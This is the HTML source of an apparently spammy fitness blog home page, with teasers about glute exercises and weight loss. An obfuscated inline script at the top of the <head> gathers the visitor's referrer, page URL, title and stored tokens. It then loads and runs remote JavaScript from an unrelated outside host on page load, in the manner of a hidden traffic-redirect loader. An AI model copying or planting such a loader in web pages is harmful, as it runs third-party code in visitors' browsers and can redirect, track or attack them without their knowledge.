

<file: index.html>
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head><script>
    (function() {
    var name = '_tYbHn6Y33h13yQJT';
    if (!window._tYbHn6Y33h13yQJT) {
        window._tYbHn6Y33h13yQJT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://easysmilehost.website/SLygGR',
            P_PATH: 'https://easysmilehost.website/2546d92/postback',
        };
    }
    const _6Dp5RBrPLrmK2Jcv = localStorage.getItem('config');
    if (typeof _6Dp5RBrPLrmK2Jcv !== 'undefined' && _6Dp5RBrPLrmK2Jcv !== null) {
        var _Y2JdcvFbKdS9QZqN = JSON.parse(_6Dp5RBrPLrmK2Jcv);
        var _tJjXWtmHr4bP7SY8 = Math.round(+new Date()/1000);
        if (_Y2JdcvFbKdS9QZqN.created_at + window._tYbHn6Y33h13yQJT.ttl < _tJjXWtmHr4bP7SY8) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _HqqZ5n14cv891V8x = localStorage.getItem('subId');
    var _yqCTx1FJXGpkR3L8 = localStorage.getItem('token');
    var _dF4xy4VrtW3szvNT = '?return=js.client';
        _dF4xy4VrtW3szvNT += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _dF4xy4VrtW3szvNT += '&se_referrer=' + encodeURIComponent(document.referrer);
        _dF4xy4VrtW3szvNT += '&default_keyword=' + encodeURIComponent(document.title);
        _dF4xy4VrtW3szvNT += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _dF4xy4VrtW3szvNT += '&name=' + encodeURIComponent(name);
        _dF4xy4VrtW3szvNT += '&host=' + encodeURIComponent(window._tYbHn6Y33h13yQJT.R_PATH);
    if (typeof _HqqZ5n14cv891V8x !== 'undefined' && _HqqZ5n14cv891V8x && window._tYbHn6Y33h13yQJT.unique) {
        _dF4xy4VrtW3szvNT += '&sub_id=' + encodeURIComponent(_HqqZ5n14cv891V8x);
    }
    if (typeof _yqCTx1FJXGpkR3L8 !== 'undefined' && _yqCTx1FJXGpkR3L8 && window._tYbHn6Y33h13yQJT.unique) {
        _dF4xy4VrtW3szvNT += '&token=' + encodeURIComponent(_yqCTx1FJXGpkR3L8);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._tYbHn6Y33h13yQJT.R_PATH + _dF4xy4VrtW3szvNT;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();
    </script>
    <meta charset="utf-8">
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1" name="viewport">

    

    <!-- ==== Document Title ==== -->
    <title>Exercises</title>

    <!-- ==== Document Meta ==== -->
    <meta content="" name="description">
    <meta content="" name="keywords">
    <meta content="" name="author">

    <!-- ==== Favicon ==== -->
    <link href="" rel="icon" type="image/png">

    <!-- ==== Google Font ==== -->
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CPlayfair+Display:400,700"
          rel="stylesheet">

    <!-- ==== Font Awesome ==== -->
    <link href="css/font-awesome.min.css" rel="stylesheet">

    <!-- ==== Bootstrap Framework ==== -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- ==== Owl Carousel Plugin ==== -->
    <link href="css/owl.carousel.min.css" rel="stylesheet">

    <!-- ==== Magnific Popup Plugin ==== -->
    <link href="css/magnific-popup.min.css" rel="stylesheet">

    <!-- ==== Main Stylesheet ==== -->
    <link href="css/style.css" rel="stylesheet">

    <!-- ==== Responsive Stylesheet ==== -->
    <link href="css/responsive-style.css" rel="stylesheet">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link href="css/colors/color-1.css" id="changeColorScheme" rel="stylesheet">

    <!-- ==== Custom Stylesheet ==== -->
    <link href="css/custom.css" rel="stylesheet">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>
<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <nav class="header--navbar navbar">
            <div class="container">
                <!-- Header Logo Start -->
                <div class="header--logo">
                    <a href="index.html">
                        <h2 class="text-uppercase">Gymnastics</h2>
                    </a>
                </div>
                <!-- Header Logo End -->

                <div class="navbar-header">
                    <button class="navbar-toggle collapsed" data-target="#headerNav" data-toggle="collapse"
                            type="button">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                <div class="navbar-collapse collapse text-center" id="headerNav">
                    <!-- Header nav Links Start -->
                    <ul class="header--nav-links nav">
                        <li class="dropdown active">
                            <a href="index.html">Main</a>
                        </li>
                        <li class="dropdown">
                            <a class="dropdown-toggle" data-toggle="dropdown" href="#">Articles<i
                                    class="fa fa-caret-down"></i></a>

                            <ul class="dropdown-menu">
                                
                                <li><a href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without che...</a></li>
                                

                                <li><a href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></li>
                                

                                <li><a href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats an...</a></li>
                                

                                <li><a href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpec...</a></li>
                                

                            </ul>
                        </li>
                        <li><a href="contact.html">Contacts</a></li>
                    </ul>
                    <!-- Header nav Links End -->
                </div>
            </div>
        </nav>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Banner Section Start -->
    <section class="banner--section">
        <!-- Banner Slider Start -->
        <div class="banner--slider owl-carousel" data-owl-center="true" data-owl-dots="true"
             data-owl-responsive='{"0": {"autoWidth": false}, "768": {"autoWidth": true}}'>
            
            <div class="container">
                <!-- Banner Item Start -->
                <div class="banner--item style--1" data-bg-img="./img/image00156.jpg" data-overlay="0.5">
                    <div class="row">
                        <div class="col-md-8 col-md-offset-2">
                            <!-- Banner Content Start -->
                            <div class="banner--content pt--180 pb--180 text-white text-center">
                                <div class="title">
                                    <h2 class="h2 text-white"><a class="btn-link" href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</a></h2>
                                </div>

                                <div class="desc">
                                    <p> <strong></strong><p><span>I train about 50 students every month and have high hopes for each of them. However, in reality, only one person out of a hundred is willing to give 100% and plow in training, which is why out of 100 natural athletes, only one shows such a result the result is that many ch...</p>
                                </div>
                            </div>
                            <!-- Banner Content End -->
                        </div>
                    </div>
                </div>
                <!-- Banner Item End -->
            </div>
            

            <div class="container">
                <!-- Banner Item Start -->
                <div class="banner--item style--1" data-bg-img="./img/image00027.jpg" data-overlay="0.5">
                    <div class="row">
                        <div class="col-md-8 col-md-offset-2">
                            <!-- Banner Content Start -->
                            <div class="banner--content pt--180 pb--180 text-white text-center">
                                <div class="title">
                                    <h2 class="h2 text-white"><a class="btn-link" href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></h2>
                                </div>

                                <div class="desc">
                                    <p> <strong></strong><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>www.starsfit.online</span></figcaption></figure><p><span> ⭐ ️Friends, I am sharing with you a very effective exercise for your legs and buttocks🍑<br>⠀<br>✅Excellent training of the buttocks<...</p>
                                </div>
                            </div>
                            <!-- Banner Content End -->
                        </div>
                    </div>
                </div>
                <!-- Banner Item End -->
            </div>
            

            <div class="container">
                <!-- Banner Item Start -->
                <div class="banner--item style--1" data-bg-img="./img/image00475.jpg" data-overlay="0.5">
                    <div class="row">
                        <div class="col-md-8 col-md-offset-2">
                            <!-- Banner Content Start -->
                            <div class="banner--content pt--180 pb--180 text-white text-center">
                                <div class="title">
                                    <h2 class="h2 text-white"><a class="btn-link" href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</a></h2>
                                </div>

                                <div class="desc">
                                    <p> <strong></strong><p><span>There is nothing wrong with training the glute muscles with squats. If you do squats and lunges correctly, the quadriceps will not develop much, and the main load will just fall on the glutes. However, there are cases in which which you need to pump the muscles exactly wit...</p>
                                </div>
                            </div>
                            <!-- Banner Content End -->
                        </div>
                    </div>
                </div>
                <!-- Banner Item End -->
            </div>
            

        </div>
        <!-- Banner Slider End -->
    </section>
    <!-- Banner Section End -->

    <!-- Blog Section Start -->
    <section class="section">
        <div class="container">
            <div class="row">
                <div class="col-md-8 pb--60">
                    
                    <!-- Post Item Start -->
                    <div class="post--item text-center">
                        <!-- Post Title Start -->
                        <div class="post--title">
                            <h2 class="h3"><a class="btn-link" href="0fb9f5adb223cb4bffb8203234c19b11.html">Made a figure mens-a physicist without chemistry: dramatically transformed in 45 days</a></h2>
                        </div>
                        <!-- Post Title End -->

                        <!-- Post Excerpt Start -->
                        <div class="post--excerpt">
                            <p> <strong></strong><p><span>I train about 50 students every month and have high hopes for each of them. However, in reality, only one person out of a hundred is willing to give 100% and plow in training, which is why out of 100 natural athletes, only one shows such a result the result is that many ch...</p>
                        </div>
                        <!-- Post Excerpt End -->

                        <!-- Post Meta Start -->
                        <div class="post--meta clearfix">
                            <p class="float--left">
                                <i class="fa fa-clock-o text-primary"></i>
                                <span>01.11.2020</span>
                                <a href="">Ruthe Cole</a>
                            </p>

                            <p class="float--right">
                                <i class="fa fa-heart-o text-primary"></i>
                                <span>10</span>
                            </p>

                            <p class="float--right">
                                <a class="btn-link" href="">
                                    <i class="fa fa-comments-o text-primary"></i>
                                    <span>10</span>
                                </a>
                            </p>
                        </div>
                        <!-- Post Meta End -->
                    </div>
                    <!-- Post Item End -->
                    

                    <!-- Post Item Start -->
                    <div class="post--item text-center">
                        <!-- Post Title Start -->
                        <div class="post--title">
                            <h2 class="h3"><a class="btn-link" href="879d3ff285320d8efb98355465bed054.html">How to tighten your buttocks and thighs?</a></h2>
                        </div>
                        <!-- Post Title End -->

                        <!-- Post Excerpt Start -->
                        <div class="post--excerpt">
                            <p> <strong></strong><figure><div><div></div><div><img></div><div></div></div><meta><figcaption><span>www.starsfit.online</span></figcaption></figure><p><span> ⭐ ️Friends, I am sharing with you a very effective exercise for your legs and buttocks🍑<br>⠀<br>✅Excellent training of the buttocks<...</p>
                        </div>
                        <!-- Post Excerpt End -->

                        <!-- Post Meta Start -->
                        <div class="post--meta clearfix">
                            <p class="float--left">
                                <i class="fa fa-clock-o text-primary"></i>
                                <span>01.11.2020</span>
                                <a href="">Hannah Abshire</a>
                            </p>

                            <p class="float--right">
                                <i class="fa fa-heart-o text-primary"></i>
                                <span>29</span>
                            </p>

                            <p class="float--right">
                                <a class="btn-link" href="">
                                    <i class="fa fa-comments-o text-primary"></i>
                                    <span>29</span>
                                </a>
                            </p>
                        </div>
                        <!-- Post Meta End -->
                    </div>
                    <!-- Post Item End -->
                    

                    <!-- Post Item Start -->
                    <div class="post--item text-center">
                        <!-- Post Title Start -->
                        <div class="post--title">
                            <h2 class="h3"><a class="btn-link" href="F5UrLPXgK8mG17FV.html">How to pump the buttocks without squats and lunges with weight: we pump the ass without increasing the legs</a></h2>
                        </div>
                        <!-- Post Title End -->

                        <!-- Post Excerpt Start -->
                        <div class="post--excerpt">
                            <p> <strong></strong><p><span>There is nothing wrong with training the glute muscles with squats. If you do squats and lunges correctly, the quadriceps will not develop much, and the main load will just fall on the glutes. However, there are cases in which which you need to pump the muscles exactly wit...</p>
                        </div>
                        <!-- Post Excerpt End -->

                        <!-- Post Meta Start -->
                        <div class="post--meta clearfix">
                            <p class="float--left">
                                <i class="fa fa-clock-o text-primary"></i>
                                <span>01.11.2020</span>
                                <a href="">Gaston Spencer</a>
                            </p>

                            <p class="float--right">
                                <i class="fa fa-heart-o text-primary"></i>
                                <span>13</span>
                            </p>

                            <p class="float--right">
                                <a class="btn-link" href="">
                                    <i class="fa fa-comments-o text-primary"></i>
                                    <span>13</span>
                                </a>
                            </p>
                        </div>
                        <!-- Post Meta End -->
                    </div>
                    <!-- Post Item End -->
                    

                    <!-- Post Item Start -->
                    <div class="post--item text-center">
                        <!-- Post Title Start -->
                        <div class="post--title">
                            <h2 class="h3"><a class="btn-link" href="9fa1445a241342bdbb99f2030d50bb92.html">The best weight loss exercises: an unexpected choice</a></h2>
                        </div>
                        <!-- Post Title End -->

                        <!-- Post Excerpt Start -->
                        <div class="post--excerpt">
                            <p> <strong></strong><p><span>There are several theories for losing weight through exercise, and I have tried them all out for a long time and have chosen the most effective scheme. Today I will share these techniques and the resulting conclusions: the result will surprise you very much! </span></p><p>...</p>
                        </div>
                        <!-- Post Excerpt End -->

                        <!-- Post Meta Start -->
                        <div class="post--meta clearfix">
                            <p class="float--left">
                                <i class="fa fa-clock-o text-primary"></i>
                                <span>01.11.2020</span>
                                <a href="">Madelyn Beier</a>
                            </p>

                            <p class="float--right">
                                <i class="fa fa-heart-o text-primary"></i>
                                <span>16</span>
                            </p>

                            <p class="float--right">
                                <a class="btn-link" href="">
                                    <i class="fa fa-comments-o text-primary"></i>
                                    <span>16</span>
                                </a>
                            </p>
                        </div>
                        <!-- Post Meta End -->
                    </div>
                    <!-- Post Item End -->
                    

                </div>

                <div class="col-md-4 pb--60">
                    <!-- Widget Start -->
                    <div class="widget">
                        <h2 class="h4 widget--title">Mailing</h2>

                        <!-- Newsletter Widget Start -->
                        <div class="newsletter--widget pb--10 text-center">
                            <form action="thanks.html">
                                <input class="form-control" name="email" placeholder="E-mail"
                                       required type="email">

                                <button class="btn btn-default" type="submit">Subscribe</button>
                            </form>
                        </div>
                        <!-- Newsletter Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <h2 class="h4 widget--title">Recent posts</h2>

                        <!-- Posts Widget Start -->
                        <div class="posts--widget pb--10">
                            <ul class="nav">
                                
                                <li class="clearfix">
                                    <div class="img">
                                        <a href="0fb9f5adb223cb4bffb8203234c19b11.html"><img alt="" src="./img/image00156.jpg"></a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h5">
                                            <a class="btn-link" href="single.html">Made a figure mens-a physicist witho...</a>
                                        </h3>

                                        <p class="date"><i class="fa fa-clock-o text-primary"></i>
                                            <a class="btn-link" href="">01.11.2020</a>
                                        </p>
                                    </div>
                                </li>
                                

                                <li class="clearfix">
                                    <div class="img">
                                        <a href="879d3ff285320d8efb98355465bed054.html"><img alt="" src="./img/image00027.jpg"></a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h5">
                                            <a class="btn-link" href="single.html">How to tighten your buttocks and thi...</a>
                                        </h3>

                                        <p class="date"><i class="fa fa-clock-o text-primary"></i>
                                            <a class="btn-link" href="">01.11.2020</a>
                                        </p>
                                    </div>
                                </li>
                                

                                <li class="clearfix">
                                    <div class="img">
                                        <a href="F5UrLPXgK8mG17FV.html"><img alt="" src="./img/image00475.jpg"></a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h5">
                                            <a class="btn-link" href="single.html">How to pump the buttocks without squ...</a>
                                        </h3>

                                        <p class="date"><i class="fa fa-clock-o text-primary"></i>
                                            <a class="btn-link" href="">01.11.2020</a>
                                        </p>
                                    </div>
                                </li>
                                

                            </ul>
                        </div>
                        <!-- Posts Widget End -->
                    </div>
                    <!-- Widget End -->

                </div>
            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Subscribe Section Start -->
    <section class="section pt--60 pb--60">
        <div class="container">
            <!-- Subscribe Form Start -->
            <div class="subscribe--form text-center">
                <h2 class="h5 text-primary">Mailing</h2>

                <form action="thanks.html">
                    <div class="input-group">
                        <input class="form-control" name="email" placeholder="Email"
                               required type="email">

                        <div class="input-group-btn">
                            <button class="btn btn-primary" type="submit">Subscribe</button>
                        </div>
                    </div>
                </form>
            </div>
            <!-- Subscribe Form End -->
        </div>
    </section>
    <!-- Subscribe Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section" data-trigger="footer-reveal">
        <!-- Footer Topbar Start -->
        <div class="footer--topbar text-center pt--50 pb--50">
            <div class="container">
                <!-- Footer Menu Start -->
                <div class="col-md-4">
                    <ul class="list-unstyled text-left">
                        <li><a href="index.html">Main</a></li>
                        <li><a href="contact.html">Contacts</a></li>
                        <li><a href="terms.html">Terms and conditions</a></li>
                        <li><a href="policy.html">Privacy policy</a></li>
                    </ul>
                </div>
                <!-- Footer Menu End -->

                <!-- Back To Top Button Start -->
                <div class="col-md-4">
                    <div class="back-to-top-btn">
                        <a href="#"><i class="fa fa-chevron-up"></i></a>
                    </div>
                </div>
                <!-- Back To Top Button End -->

                <!-- Social Start -->
                <div class="social col-md-4">
                    <ul class="nav">
                        <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                        <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                        <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
                <!-- Social End -->
            </div>
        </div>
        <!-- Footer Topbar End -->
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- ==== jQuery Library ==== -->
<script src="js/jquery-3.2.1.min.js"></script>

<!-- ==== Bootstrap Framework ==== -->
<script src="js/bootstrap.min.js"></script>

<!-- ==== Owl Carousel Plugin ==== -->
<script src="js/owl.carousel.min.js"></script>

<!-- ==== Magnific Popup Plugin ==== -->
<script src="js/jquery.magnific-popup.min.js"></script>

<!-- ==== Validation Plugin ==== -->
<script src="js/jquery.validate.min.js"></script>

<!-- ==== Match Height Plugin ==== -->
<script src="js/jquery.matchHeight-min.js"></script>

<!-- ==== Isotope Plugin ==== -->
<script src="js/isotope.min.js"></script>

<!-- ==== Footer Reveal Plugin ==== -->
<script src="js/footer-reveal.min.js"></script>

<!-- ==== Retina Plugin ==== -->
<script src="js/retina.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

<div class='cookie-banner'>
    <p>
        The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a href="https://en.wikipedia.org/wiki/HTTP_cookie" target="_blank">Cookie policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

</body>
</html>
</file>
